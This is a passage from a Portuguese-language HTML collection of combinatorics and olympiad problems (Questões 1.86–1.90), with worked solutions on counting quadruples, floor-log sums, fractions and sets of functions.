<math id="e86-Ch1.Sx9.p116.m1" class="ltx_Math" alttext="(x,y,z,w)" display="inline"><mrow><mo stretchy="false">(</mo><mi>x</mi><mo>,</mo><mi>y</mi><mo>,</mo><mi>z</mi><mo>,</mo><mi>w</mi><mo stretchy="false">)</mo></mrow></math> que satisfazem <math id="e86-Ch1.Sx9.p116.m2" class="ltx_Math" alttext="x\cdot y\cdot z\cdot w=2013" display="inline"><mrow><mrow><mi>x</mi><mo lspace="0.222em" rspace="0.222em">⋅</mo><mi>y</mi><mo lspace="0.222em" rspace="0.222em">⋅</mo><mi>z</mi><mo lspace="0.222em" rspace="0.222em">⋅</mo><mi>w</mi></mrow><mo>=</mo><mn>2013</mn></mrow></math>.</p>
</div>
<div id="e86-Ch1.Sx9.p117" class="ltx_para ltx_noindent">
</div>
<details><summary>Ver a resolução</summary><div class="resolucao"><p class="ltx_p">Fatorando, <math id="r86-Ch1.Sx10.p234.m1" class="ltx_Math" alttext="2013=3\times 11\times 61" display="inline"><mrow><mn>2013</mn><mo>=</mo><mrow><mn>3</mn><mo lspace="0.222em" rspace="0.222em">×</mo><mn>11</mn><mo lspace="0.222em" rspace="0.222em">×</mo><mn>61</mn></mrow></mrow></math>, produto de três primos distintos.
Em uma quádrupla <math id="r86-Ch1.Sx10.p234.m2" class="ltx_Math" alttext="(x,y,z,w)" display="inline"><mrow><mo stretchy="false">(</mo><mi>x</mi><mo>,</mo><mi>y</mi><mo>,</mo><mi>z</mi><mo>,</mo><mi>w</mi><mo stretchy="false">)</mo></mrow></math> com <math id="r86-Ch1.Sx10.p234.m3" class="ltx_Math" alttext="x\cdot y\cdot z\cdot w=2013" display="inline"><mrow><mrow><mi>x</mi><mo lspace="0.222em" rspace="0.222em">⋅</mo><mi>y</mi><mo lspace="0.222em" rspace="0.222em">⋅</mo><mi>z</mi><mo lspace="0.222em" rspace="0.222em">⋅</mo><mi>w</mi></mrow><mo>=</mo><mn>2013</mn></mrow></math>, cada uma das
entradas é um divisor de 2013 e cada fator primo deve aparecer, com expoente
1, em <em class="ltx_emph ltx_font_italic">exatamente uma</em> das quatro entradas (se aparecesse em duas, o
produto teria aquele primo ao quadrado; se em nenhuma, faltaria o primo).</p>
</div>
<div id="r86-Ch1.Sx10.p235" class="ltx_para">
<p class="ltx_p">Assim, construir a quádrupla equivale a decidir o destino de cada primo:
o fator 3 vai para <math id="r86-Ch1.Sx10.p235.m1" class="ltx_Math" alttext="x" display="inline"><mi>x</mi></math>, <math id="r86-Ch1.Sx10.p235.m2" class="ltx_Math" alttext="y" display="inline"><mi>y</mi></math>, <math id="r86-Ch1.Sx10.p235.m3" class="ltx_Math" alttext="z" display="inline"><mi>z</mi></math> ou <math id="r86-Ch1.Sx10.p235.m4" class="ltx_Math" alttext="w" display="inline"><mi>w</mi></math> (4 opções); o fator 11, idem (4
opções); o fator 61, idem (4 opções). As três decisões são independentes e
determinam a quádrupla (as entradas que não recebem primo algum valem 1).
Pelo MP: <math id="r86-Ch1.Sx10.p235.m5" class="ltx_Math" alttext="4\times 4\times 4=4^{3}=64" display="inline"><mrow><mrow><mn>4</mn><mo lspace="0.222em" rspace="0.222em">×</mo><mn>4</mn><mo lspace="0.222em" rspace="0.222em">×</mo><mn>4</mn></mrow><mo>=</mo><msup><mn>4</mn><mn>3</mn></msup><mo>=</mo><mn>64</mn></mrow></math>. Por exemplo, a escolha
“<math id="r86-Ch1.Sx10.p235.m6" class="ltx_Math" alttext="3\to y" display="inline"><mrow><mn>3</mn><mo stretchy="false">→</mo><mi>y</mi></mrow></math>, <math id="r86-Ch1.Sx10.p235.m7" class="ltx_Math" alttext="11\to y" display="inline"><mrow><mn>11</mn><mo stretchy="false">→</mo><mi>y</mi></mrow></math>, <math id="r86-Ch1.Sx10.p235.m8" class="ltx_Math" alttext="61\to w" display="inline"><mrow><mn>61</mn><mo stretchy="false">→</mo><mi>w</mi></mrow></math>” produz <math id="r86-Ch1.Sx10.p235.m9" class="ltx_Math" alttext="(1,33,1,61)" display="inline"><mrow><mo stretchy="false">(</mo><mn>1</mn><mo>,</mo><mn>33</mn><mo>,</mo><mn>1</mn><mo>,</mo><mn>61</mn><mo stretchy="false">)</mo></mrow></math>.</p>
</div>
<div id="r86-Ch1.Sx10.p236" class="ltx_para ltx_noindent">
<p class="resp-box"><span class="ltx_text ltx_font_bold">Resposta:</span> 64 quádruplas.</p>
</div>
<div id="r86-Ch1.Sx10.p237" class="ltx_para ltx_noindent">
</div></details>
<p class="voltar"><a href="#indice">voltar ao índice</a></p>
</article>
<article class="qr" id="q87">
<p class="qnum">Questão 1.87</p>
<div class="enunciado"><p class="ltx_p"><span class="ltx_text ltx_font_bold">(USC High School Math Contest 1993 — Carolina do Sul)</span></p>
</div>
<div id="e87-Ch1.Sx9.p118" class="ltx_para ltx_noindent">
<p class="ltx_p">Denotando por <math id="e87-Ch1.Sx9.p118.m1" class="ltx_Math" alttext="\lfloor x\rfloor" display="inline"><mrow><mo stretchy="false">⌊</mo><mi>x</mi><mo stretchy="false">⌋</mo></mrow></math> o maior inteiro menor do que ou igual a <math id="e87-Ch1.Sx9.p118.m2" class="ltx_Math" alttext="x" display="inline"><mi>x</mi></math>
(por exemplo, <math id="e87-Ch1.Sx9.p118.m3" class="ltx_Math" alttext="\lfloor 2{,}769\rfloor=2" display="inline"><mrow><mrow><mo stretchy="false">⌊</mo><mn>2</mn><mo>,</mo><mn>769</mn><mo stretchy="false">⌋</mo></mrow><mo>=</mo><mn>2</mn></mrow></math> e <math id="e87-Ch1.Sx9.p118.m4" class="ltx_Math" alttext="\lfloor\pi\rfloor=3" display="inline"><mrow><mrow><mo stretchy="false">⌊</mo><mi>π</mi><mo stretchy="false">⌋</mo></mrow><mo>=</mo><mn>3</mn></mrow></math>), calcule</p>
<table id="e87-Ch1.Ex57" class="ltx_equation ltx_eqn_table">

<tbody><tr class="ltx_equation ltx_eqn_row ltx_align_baseline">
<td class="ltx_eqn_cell ltx_eqn_center_padleft"></td>
<td class="ltx_eqn_cell ltx_align_center"><math id="e87-Ch1.Ex57.m1" class="ltx_Math" alttext="\lfloor\log_{2}2\rfloor+\lfloor\log_{2}3\rfloor+\lfloor\log_{2}4\rfloor+\cdots%
+\lfloor\log_{2}99\rfloor+\lfloor\log_{2}100\rfloor." display="block"><mrow><mrow><mrow><mo stretchy="false">⌊</mo><mrow><msub><mi>log</mi><mn>2</mn></msub><mo lspace="0.167em">⁡</mo><mn>2</mn></mrow><mo stretchy="false">⌋</mo></mrow><mo>+</mo><mrow><mo stretchy="false">⌊</mo><mrow><msub><mi>log</mi><mn>2</mn></msub><mo lspace="0.167em">⁡</mo><mn>3</mn></mrow><mo stretchy="false">⌋</mo></mrow><mo>+</mo><mrow><mo stretchy="false">⌊</mo><mrow><msub><mi>log</mi><mn>2</mn></msub><mo lspace="0.167em">⁡</mo><mn>4</mn></mrow><mo stretchy="false">⌋</mo></mrow><mo>+</mo><mi mathvariant="normal">⋯</mi><mo>+</mo><mrow><mo stretchy="false">⌊</mo><mrow><msub><mi>log</mi><mn>2</mn></msub><mo lspace="0.167em">⁡</mo><mn>99</mn></mrow><mo stretchy="false">⌋</mo></mrow><mo>+</mo><mrow><mo stretchy="false">⌊</mo><mrow><msub><mi>log</mi><mn>2</mn></msub><mo lspace="0.167em">⁡</mo><mn>100</mn></mrow><mo stretchy="false">⌋</mo></mrow></mrow><mo lspace="0em">.</mo></mrow></math></td>
<td class="ltx_eqn_cell ltx_eqn_center_padright"></td>
</tr></tbody>
</table>
</div>
<div id="e87-Ch1.Sx9.p119" class="ltx_para ltx_noindent">
</div>
<details><summary>Ver a resolução</summary><div class="resolucao"><p class="ltx_p"><math id="r87-Ch1.Sx10.p237.m1" class="ltx_Math" alttext="\lfloor\log_{2}n\rfloor=m" display="inline"><mrow><mrow><mo stretchy="false">⌊</mo><mrow><msub><mi>log</mi><mn>2</mn></msub><mo lspace="0.167em">⁡</mo><mi>n</mi></mrow><mo stretchy="false">⌋</mo></mrow><mo>=</mo><mi>m</mi></mrow></math> exatamente quando <math id="r87-Ch1.Sx10.p237.m2" class="ltx_Math" alttext="2^{m}\leq n&lt;2^{m+1}" display="inline"><mrow><msup><mn>2</mn><mi>m</mi></msup><mo>≤</mo><mi>n</mi><mo>&lt;</mo><msup><mn>2</mn><mrow><mi>m</mi><mo>+</mo><mn>1</mn></mrow></msup></mrow></math>. Contamos
por blocos:</p>
<table id="r87-Ch1.Ex105" class="ltx_equation ltx_eqn_table">

<tbody><tr class="ltx_equation ltx_eqn_row ltx_align_baseline">
<td class="ltx_eqn_cell ltx_eqn_center_padleft"></td>
<td class="ltx_eqn_cell ltx_align_center"><math id="r87-Ch1.Ex105.m1" class="ltx_Math" alttext="\begin{array}[]{lcl}n=2,3&amp;\Rightarrow&amp;2\ \text{termos iguais a }1;\\
n=4,\dots,7&amp;\Rightarrow&amp;4\ \text{termos iguais a }2;\\
n=8,\dots,15&amp;\Rightarrow&amp;8\ \text{termos iguais a }3;\\
n=16,\dots,31&amp;\Rightarrow&amp;16\ \text{termos iguais a }4;\\
n=32,\dots,63&amp;\Rightarrow&amp;32\ \text{termos iguais a }5;\\
n=64,\dots,100&amp;\Rightarrow&amp;37\ \text{termos iguais a }6.\end{array}" display="block"><mtable columnspacing="5pt" displaystyle="true" rowspacing="0pt"><mtr><mtd class="ltx_align_left" columnalign="left"><mrow><mi>n</mi><mo>=</mo><mrow><mn>2</mn><mo>,</mo><mn>3</mn></mrow></mrow></mtd><mtd><mo stretchy="false">⇒</mo></mtd><mtd class="ltx_align_left" columnalign="left"><mrow><mrow><mn>2</mn><mo lspace="0.500em">⁢</mo><mtext>termos iguais a </mtext><mo>⁢</mo><mn>1</mn></mrow><mo>;</mo></mrow></mtd></mtr><mtr><mtd class="ltx_align_left" columnalign="left"><mrow><mi>n</mi><mo>=</mo><mrow><mn>4</mn><mo>,</mo><mi mathvariant="normal">…</mi><mo>,</mo><mn>7</mn></mrow></mrow></mtd><mtd><mo stretchy="false">⇒</mo></mtd><mtd class="ltx_align_left" columnalign="left"><mrow><mrow><mn>4</mn><mo lspace="0.500em">⁢</mo><mtext>termos iguais a </mtext><mo>⁢</mo><mn>2</mn></mrow><mo>;</mo></mrow></mtd></mtr><mtr><mtd class="ltx_align_left" columnalign="left"><mrow><mi>n</mi><mo>=</mo><mrow><mn>8</mn><mo>,</mo><mi mathvariant="normal">…</mi><mo>,</mo><mn>15</mn></mrow></mrow></mtd><mtd><mo stretchy="false">⇒</mo></mtd><mtd class="ltx_align_left" columnalign="left"><mrow><mrow><mn>8</mn><mo lspace="0.500em">⁢</mo><mtext>termos iguais a </mtext><mo>⁢</mo><mn>3</mn></mrow><mo>;</mo></mrow></mtd></mtr><mtr><mtd class="ltx_align_left" columnalign="left"><mrow><mi>n</mi><mo>=</mo><mrow><mn>16</mn><mo>,</mo><mi mathvariant="normal">…</mi><mo>,</mo><mn>31</mn></mrow></mrow></mtd><mtd><mo stretchy="false">⇒</mo></mtd><mtd class="ltx_align_left" columnalign="left"><mrow><mrow><mn>16</mn><mo lspace="0.500em">⁢</mo><mtext>termos iguais a </mtext><mo>⁢</mo><mn>4</mn></mrow><mo>;</mo></mrow></mtd></mtr><mtr><mtd class="ltx_align_left" columnalign="left"><mrow><mi>n</mi><mo>=</mo><mrow><mn>32</mn><mo>,</mo><mi mathvariant="normal">…</mi><mo>,</mo><mn>63</mn></mrow></mrow></mtd><mtd><mo stretchy="false">⇒</mo></mtd><mtd class="ltx_align_left" columnalign="left"><mrow><mrow><mn>32</mn><mo lspace="0.500em">⁢</mo><mtext>termos iguais a </mtext><mo>⁢</mo><mn>5</mn></mrow><mo>;</mo></mrow></mtd></mtr><mtr><mtd class="ltx_align_left" columnalign="left"><mrow><mi>n</mi><mo>=</mo><mrow><mn>64</mn><mo>,</mo><mi mathvariant="normal">…</mi><mo>,</mo><mn>100</mn></mrow></mrow></mtd><mtd><mo stretchy="false">⇒</mo></mtd><mtd class="ltx_align_left" columnalign="left"><mrow><mrow><mn>37</mn><mo lspace="0.500em">⁢</mo><mtext>termos iguais a </mtext><mo>⁢</mo><mn>6</mn></mrow><mo lspace="0em">.</mo></mrow></mtd></mtr></mtable></math></td>
<td class="ltx_eqn_cell ltx_eqn_center_padright"></td>
</tr></tbody>
</table>
<p class="ltx_p">Logo a soma vale
<math id="r87-Ch1.Sx10.p237.m3" class="ltx_Math" alttext="2(1)+4(2)+8(3)+16(4)+32(5)+37(6)=2+8+24+64+160+222=480" display="inline"><mrow><mrow><mrow><mn>2</mn><mo>⁢</mo><mrow><mo stretchy="false">(</mo><mn>1</mn><mo stretchy="false">)</mo></mrow></mrow><mo>+</mo><mrow><mn>4</mn><mo>⁢</mo><mrow><mo stretchy="false">(</mo><mn>2</mn><mo stretchy="false">)</mo></mrow></mrow><mo>+</mo><mrow><mn>8</mn><mo>⁢</mo><mrow><mo stretchy="false">(</mo><mn>3</mn><mo stretchy="false">)</mo></mrow></mrow><mo>+</mo><mrow><mn>16</mn><mo>⁢</mo><mrow><mo stretchy="false">(</mo><mn>4</mn><mo stretchy="false">)</mo></mrow></mrow><mo>+</mo><mrow><mn>32</mn><mo>⁢</mo><mrow><mo stretchy="false">(</mo><mn>5</mn><mo stretchy="false">)</mo></mrow></mrow><mo>+</mo><mrow><mn>37</mn><mo>⁢</mo><mrow><mo stretchy="false">(</mo><mn>6</mn><mo stretchy="false">)</mo></mrow></mrow></mrow><mo>=</mo><mrow><mn>2</mn><mo>+</mo><mn>8</mn><mo>+</mo><mn>24</mn><mo>+</mo><mn>64</mn><mo>+</mo><mn>160</mn><mo>+</mo><mn>222</mn></mrow><mo>=</mo><mn>480</mn></mrow></math>.</p>
</div>
<div id="r87-Ch1.Sx10.p238" class="ltx_para ltx_noindent">
<p class="resp-box"><span class="ltx_text ltx_font_bold">Resposta:</span> 480.</p>
</div>
<div id="r87-Ch1.Sx10.p239" class="ltx_para ltx_noindent">
</div></details>
<p class="voltar"><a href="#indice">voltar ao índice</a></p>
</article>
<article class="qr" id="q88">
<p class="qnum">Questão 1.88</p>
<div class="enunciado"><p class="ltx_p"><span class="ltx_text ltx_font_bold">(OMERJ 2023)</span></p>
</div>
<div id="e88-Ch1.Sx9.p120" class="ltx_para ltx_noindent">
<p class="ltx_p">O país da OMERJlândia é composto por duas ilhas A e B. É uma tradição que
os habitantes da ilha A enviem presentes para os habitantes da ilha B no
dia da OMERJ. Pela tradição, cada pessoa da ilha B recebe no máximo um
presente e cada pessoa da ilha A envia no máximo um presente.
Infelizmente, nem todos os habitantes da ilha A gostam de enviar
presentes. Em 2023, <math id="e88-Ch1.Sx9.p120.m1" class="ltx_Math" alttext="2/3" display="inline"><mrow><mn>2</mn><mo>/</mo><mn>3</mn></mrow></math> dos habitantes da ilha A enviaram presentes,
enquanto <math id="e88-Ch1.Sx9.p120.m2" class="ltx_Math" alttext="3/5" display="inline"><mrow><mn>3</mn><mo>/</mo><mn>5</mn></mrow></math> dos habitantes da ilha B receberam presentes. Qual fração
da população total da OMERJlândia recebeu presentes?</p>
</div>
<div id="e88-Ch1.Sx9.p121" class="ltx_para ltx_noindent">
</div>
<details><summary>Ver a resolução</summary><div class="resolucao"><p class="ltx_p">Sejam <math id="r88-Ch1.Sx10.p239.m1" class="ltx_Math" alttext="a" display="inline"><mi>a</mi></math> e <math id="r88-Ch1.Sx10.p239.m2" class="ltx_Math" alttext="b" display="inline"><mi>b</mi></math> as populações das ilhas A e B. Cada presente sai de
exatamente uma pessoa de A e chega a exatamente uma pessoa de B; contando
os presentes dos dois lados,</p>
<table id="r88-Ch1.Ex106" class="ltx_equation ltx_eqn_table">

<tbody><tr class="ltx_equation ltx_eqn_row ltx_align_baseline">
<td class="ltx_eqn_cell ltx_eqn_center_padleft"></td>
<td class="ltx_eqn_cell ltx_align_center"><math id="r88-Ch1.Ex106.m1" class="ltx_Math" alttext="\frac{2}{3}\,a=\frac{3}{5}\,b\quad\Longrightarrow\quad b=\frac{10}{9}\,a." display="block"><mrow><mrow><mrow><mrow><mfrac><mn>2</mn><mn>3</mn></mfrac><mo lspace="0.170em">⁢</mo><mi>a</mi></mrow><mo>=</mo><mrow><mrow><mfrac><mn>3</mn><mn>5</mn></mfrac><mo lspace="0.170em">⁢</mo><mi>b</mi></mrow><mspace width="1em"></mspace><mo stretchy="false">⟹</mo></mrow></mrow><mspace width="1em"></mspace><mrow><mi>b</mi><mo>=</mo><mrow><mfrac><mn>10</mn><mn>9</mn></mfrac><mo lspace="0.170em">⁢</mo><mi>a</mi></mrow></mrow></mrow><mo lspace="0em">.</mo></mrow></math></td>
<td class="ltx_eqn_cell ltx_eqn_center_padright"></td>
</tr></tbody>
</table>
<p class="ltx_p">A população total é <math id="r88-Ch1.Sx10.p239.m3" class="ltx_Math" alttext="a+b=\frac{19}{9}a" display="inline"><mrow><mrow><mi>a</mi><mo>+</mo><mi>b</mi></mrow><mo>=</mo><mrow><mfrac><mn>19</mn><mn>9</mn></mfrac><mo>⁢</mo><mi>a</mi></mrow></mrow></math>, e receberam presentes
<math id="r88-Ch1.Sx10.p239.m4" class="ltx_Math" alttext="\frac{3}{5}b=\frac{2}{3}a" display="inline"><mrow><mrow><mfrac><mn>3</mn><mn>5</mn></mfrac><mo>⁢</mo><mi>b</mi></mrow><mo>=</mo><mrow><mfrac><mn>2</mn><mn>3</mn></mfrac><mo>⁢</mo><mi>a</mi></mrow></mrow></math> pessoas. A fração pedida é</p>
<table id="r88-Ch1.Ex107" class="ltx_equation ltx_eqn_table">

<tbody><tr class="ltx_equation ltx_eqn_row ltx_align_baseline">
<td class="ltx_eqn_cell ltx_eqn_center_padleft"></td>
<td class="ltx_eqn_cell ltx_align_center"><math id="r88-Ch1.Ex107.m1" class="ltx_Math" alttext="\frac{\frac{2}{3}a}{\frac{19}{9}a}=\frac{2}{3}\cdot\frac{9}{19}=\frac{6}{19}." display="block"><mrow><mrow><mfrac><mrow><mfrac><mn>2</mn><mn>3</mn></mfrac><mo>⁢</mo><mi>a</mi></mrow><mrow><mfrac><mn>19</mn><mn>9</mn></mfrac><mo>⁢</mo><mi>a</mi></mrow></mfrac><mo>=</mo><mrow><mfrac><mn>2</mn><mn>3</mn></mfrac><mo lspace="0.222em" rspace="0.222em">⋅</mo><mfrac><mn>9</mn><mn>19</mn></mfrac></mrow><mo>=</mo><mfrac><mn>6</mn><mn>19</mn></mfrac></mrow><mo lspace="0em">.</mo></mrow></math></td>
<td class="ltx_eqn_cell ltx_eqn_center_padright"></td>
</tr></tbody>
</table>
<p class="ltx_p">(Exemplo concreto: <math id="r88-Ch1.Sx10.p239.m5" class="ltx_Math" alttext="a=9" display="inline"><mrow><mi>a</mi><mo>=</mo><mn>9</mn></mrow></math> e <math id="r88-Ch1.Sx10.p239.m6" class="ltx_Math" alttext="b=10" display="inline"><mrow><mi>b</mi><mo>=</mo><mn>10</mn></mrow></math> — 6 enviam, 6 recebem, população 19.)</p>
</div>
<div id="r88-Ch1.Sx10.p240" class="ltx_para ltx_noindent">
<p class="resp-box"><span class="ltx_text ltx_font_bold">Resposta:</span> <math id="r88-Ch1.Sx10.p240.m1" class="ltx_Math" alttext="\dfrac{6}{19}" display="inline"><mstyle displaystyle="true"><mfrac><mn>6</mn><mn>19</mn></mfrac></mstyle></math> da população total.</p>
</div>
<div id="r88-Ch1.Sx10.p241" class="ltx_para ltx_noindent">
</div></details>
<p class="voltar"><a href="#indice">voltar ao índice</a></p>
</article>
<article class="qr" id="q89">
<p class="qnum">Questão 1.89</p>
<div class="enunciado"><p class="ltx_p"></p>
</div>
<div id="e89-Ch1.Sx9.p122" class="ltx_para ltx_noindent">
<p class="ltx_p">Encontre o número de triplas ordenadas de conjuntos <math id="e89-Ch1.Sx9.p122.m1" class="ltx_Math" alttext="(A,B,C)" display="inline"><mrow><mo stretchy="false">(</mo><mi>A</mi><mo>,</mo><mi>B</mi><mo>,</mo><mi>C</mi><mo stretchy="false">)</mo></mrow></math> tais que
<math id="e89-Ch1.Sx9.p122.m2" class="ltx_Math" alttext="A\cup B\cup C=\{1,2,\dots,2013\}" display="inline"><mrow><mrow><mi>A</mi><mo>∪</mo><mi>B</mi><mo>∪</mo><mi>C</mi></mrow><mo>=</mo><mrow><mo stretchy="false">{</mo><mn>1</mn><mo>,</mo><mn>2</mn><mo>,</mo><mi mathvariant="normal">…</mi><mo>,</mo><mn>2013</mn><mo stretchy="false">}</mo></mrow></mrow></math> e <math id="e89-Ch1.Sx9.p122.m3" class="ltx_Math" alttext="A\cap B\cap C=\varnothing" display="inline"><mrow><mrow><mi>A</mi><mo>∩</mo><mi>B</mi><mo>∩</mo><mi>C</mi></mrow><mo>=</mo><mi mathvariant="normal">∅</mi></mrow></math>.</p>
</div>
<div id="e89-Ch1.Sx9.p123" class="ltx_para ltx_noindent">
</div>
<details><summary>Ver a resolução</summary><div class="resolucao"><p class="ltx_p">Examinemos primeiro o caso pequeno em que o universo é <math id="r89-Ch1.Sx10.p241.m1" class="ltx_Math" alttext="\{1\}" display="inline"><mrow><mo stretchy="false">{</mo><mn>1</mn><mo stretchy="false">}</mo></mrow></math>: o elemento 1
deve pertencer a pelo menos um dos conjuntos <math id="r89-Ch1.Sx10.p241.m2" class="ltx_Math" alttext="A,B,C" display="inline"><mrow><mi>A</mi><mo>,</mo><mi>B</mi><mo>,</mo><mi>C</mi></mrow></math> (para que a união seja
<math id="r89-Ch1.Sx10.p241.m3" class="ltx_Math" alttext="\{1\}" display="inline"><mrow><mo stretchy="false">{</mo><mn>1</mn><mo stretchy="false">}</mo></mrow></math>), mas não aos três simultaneamente (para que a interseção seja
vazia). Das <math id="r89-Ch1.Sx10.p241.m4" class="ltx_Math" alttext="2^{3}=8" display="inline"><mrow><msup><mn>2</mn><mn>3</mn></msup><mo>=</mo><mn>8</mn></mrow></math> combinações de pertinência — indicadas por um vetor
<math id="r89-Ch1.Sx10.p241.m5" class="ltx_math_unparsed" alttext="(\in A?,\in B?,\in C?)" display="inline"><mrow><mo stretchy="false">(</mo><mo lspace="0em">∈</mo><mi>A</mi><mi mathvariant="normal">?</mi><mo>,</mo><mo lspace="0em">∈</mo><mi>B</mi><mi mathvariant="normal">?</mi><mo>,</mo><mo lspace="0em">∈</mo><mi>C</mi><mi mathvariant="normal">?</mi><mo stretchy="false">)</mo></mrow></math> — excluem-se <math id="r89-Ch1.Sx10.p241.m6" class="ltx_Math" alttext="(N,N,N)" display="inline"><mrow><mo stretchy="false">(</mo><mi>N</mi><mo>,</mo><mi>N</mi><mo>,</mo><mi>N</mi><mo stretchy="false">)</mo></mrow></math> e <math id="r89-Ch1.Sx10.p241.m7" class="ltx_Math" alttext="(S,S,S)" display="inline"><mrow><mo stretchy="false">(</mo><mi>S</mi><mo>,</mo><mi>S</mi><mo>,</mo><mi>S</mi><mo stretchy="false">)</mo></mrow></math>: restam 6
triplas.</p>
</div>
<div id="r89-Ch1.Sx10.p242" class="ltx_para">
<p class="ltx_p">O argumento se repete para cada elemento: escolher <math id="r89-Ch1.Sx10.p242.m1" class="ltx_Math" alttext="(A,B,C)" display="inline"><mrow><mo stretchy="false">(</mo><mi>A</mi><mo>,</mo><mi>B</mi><mo>,</mo><mi>C</mi><mo stretchy="false">)</mo></mrow></math> equivale a
escolher, para <em class="ltx_emph ltx_font_italic">cada</em> <math id="r89-Ch1.Sx10.p242.m2" class="ltx_Math" alttext="i\in\{1,\dots,2013\}" display="inline"><mrow><mi>i</mi><mo>∈</mo><mrow><mo stretchy="false">{</mo><mn>1</mn><mo>,</mo><mi mathvariant="normal">…</mi><mo>,</mo><mn>2013</mn><mo stretchy="false">}</mo></mrow></mrow></math>, uma das <math id="r89-Ch1.Sx10.p242.m3" class="ltx_Math" alttext="2^{3}=8" display="inline"><mrow><msup><mn>2</mn><mn>3</mn></msup><mo>=</mo><mn>8</mn></mrow></math>
combinações de pertinência; a condição <math id="r89-Ch1.Sx10.p242.m4" class="ltx_Math" alttext="A\cup B\cup C=\{1,\dots,2013\}" display="inline"><mrow><mrow><mi>A</mi><mo>∪</mo><mi>B</mi><mo>∪</mo><mi>C</mi></mrow><mo>=</mo><mrow><mo stretchy="false">{</mo><mn>1</mn><mo>,</mo><mi mathvariant="normal">…</mi><mo>,</mo><mn>2013</mn><mo stretchy="false">}</mo></mrow></mrow></math>
proíbe “a nenhum” e a condição <math id="r89-Ch1.Sx10.p242.m5" class="ltx_Math" alttext="A\cap B\cap C=\varnothing" display="inline"><mrow><mrow><mi>A</mi><mo>∩</mo><mi>B</mi><mo>∩</mo><mi>C</mi></mrow><mo>=</mo><mi mathvariant="normal">∅</mi></mrow></math> proíbe “a
todos”. Cada elemento tem, portanto, <math id="r89-Ch1.Sx10.p242.m6" class="ltx_Math" alttext="8-2=6" display="inline"><mrow><mrow><mn>8</mn><mo>−</mo><mn>2</mn></mrow><mo>=</mo><mn>6</mn></mrow></math> opções, e as escolhas dos 2013
elementos são independentes. Pelo MP: <math id="r89-Ch1.Sx10.p242.m7" class="ltx_Math" alttext="6^{2013}" display="inline"><msup><mn>6</mn><mn>2013</mn></msup></math>.</p>
</div>
<div id="r89-Ch1.Sx10.p243" class="ltx_para ltx_noindent">
<p class="resp-box"><span class="ltx_text ltx_font_bold">Resposta:</span> <math id="r89-Ch1.Sx10.p243.m1" class="ltx_Math" alttext="6^{2013}" display="inline"><msup><mn>6</mn><mn>2013</mn></msup></math> triplas.</p>
</div>
<div id="r89-Ch1.Sx10.p244" class="ltx_para ltx_noindent">
</div></details>
<p class="voltar"><a href="#indice">voltar ao índice</a></p>
</article>
<article class="qr" id="q90">
<p class="qnum">Questão 1.90</p>
<div class="enunciado"><p class="ltx_p"></p>
</div>
<div id="e90-Ch1.Sx9.p124" class="ltx_para ltx_noindent">
<p class="ltx_p">Determine o número de funções
<math id="e90-Ch1.Sx9.p124.m1" class="ltx_Math" alttext="f\colon\{1,2,\dots,1999\}\to\{2000,2001,2002,2003\}" display="inline"><mrow><mi>f</mi><mo lspace="0.278em" rspace="0.278em">:</mo><mrow><mrow><mo stretchy="false">{</mo><mn>1</mn><mo>,</mo><mn>2</mn><mo>,</mo><mi mathvariant="normal">…</mi><mo>,</mo><mn>1999</mn><mo stretchy="false">}</mo></mrow><mo stretchy="false">→</mo><mrow><mo stretchy="false">{</mo><mn>2000</mn><mo>,</mo><mn>2001</mn><mo>,</mo><mn>2002</mn><mo>,</mo><mn>2003</mn><mo stretchy="false">}</mo></mrow></mrow></mrow></math> tais que
<math id="e90-Ch1.Sx9.p124.m2" class="ltx_Math" alttext="f(1)+f(2)+\cdots+f(1999)" display="inline"><mrow><mrow><mi>f</mi><mo>⁢</mo><mrow><mo stretchy="false">(</mo><mn>1</mn><mo stretchy="false">)</mo></mrow></mrow><mo>+</mo><mrow><mi>f</mi><mo>⁢</mo><mrow><mo stretchy="false">(</mo><mn>2</mn><mo stretchy="false">)</mo></mrow></mrow><mo>+</mo><mi mathvariant="normal">⋯</mi><mo>+</mo><mrow><mi>f</mi><mo>⁢</mo><mrow><mo stretchy="false">(</mo><mn>1999</mn><mo stretchy="false">)</mo></mrow></mrow></mrow></math> é ímpar.</p>
</div>
<div id="e90-Ch1.Sx9.p125" class="ltx_para ltx_noindent">
</div>
<details><summary>Ver a resolução</summary><div class="resolucao"><p class="ltx_p">No contradomínio há dois valores pares (2000, 2002) e dois ímpares (2001,
2003). A paridade da soma depende só da quantidade de argumentos com imagem
ímpar. Fixadas as imagens de <math id="r90-Ch1.Sx10.p244.m1" class="ltx_Math" alttext="1,\dots,1998" display="inline"><mrow><mn>1</mn><mo>,</mo><mi mathvariant="normal">…</mi><mo>,</mo><mn>1998</mn></mrow></math> (livres: <math id="r90-Ch1.Sx10.p244.m2" class="ltx_Math" alttext="4^{1998}" display="inline"><msup><mn>4</mn><mn>1998</mn></msup></math> modos), a
paridade da soma é decidida pela imagem de 1999: exatamente 2 das 4 opções
tornam a soma ímpar. Total:</p>
<table id="r90-Ch1.Ex108" class="ltx_equation ltx_eqn_table">

<tbody><tr class="ltx_equation ltx_eqn_row ltx_align_baseline">
<td class="ltx_eqn_cell ltx_eqn_center_padleft"></td>
<td class="ltx_eqn_cell ltx_align_center"><math id="r90-Ch1.Ex108.m1" class="ltx_Math" alttext="4^{1998}\times 2=2^{3997}." display="block"><mrow><mrow><mrow><msup><mn>4</mn><mn>1998</mn></msup><mo lspace="0.222em" rspace="0.222em">×</mo><mn>2</mn></mrow><mo>=</mo><msup><mn>2</mn><mn>3997</mn></msup></mrow><mo lspace="0em">.</mo></mrow></math></td>
<td class="ltx_eqn_cell ltx_eqn_center_padright"></td>
</tr></tbody>
</table>
</div>
<div id="r90-Ch1.Sx10.p245" class="ltx_para ltx_noindent">
<p class="resp-box"><span class="ltx_text ltx_font_bold">Resposta:</span> <math id="r90-Ch1.Sx10.p245.m1" class="ltx_Math" alttext="2^{3997}" display="inline"><msup><mn>2</mn><mn>3997</mn></msup></math> funções.</p>
</div>
<div id="r90-Ch1.Sx10.p246" class="ltx_para ltx_noindent">
</div></details>
<p class="voltar"><a href="#indice">voltar ao índice</a></p>
</article>
<article class="qr" id="q91">
<p class="qnum">Questão 1.91</p>
<div class="enunciado"><p class="ltx_p"></p>
</div>
<div id="e91-Ch1.Sx9.p126" class="ltx_para ltx_noindent">
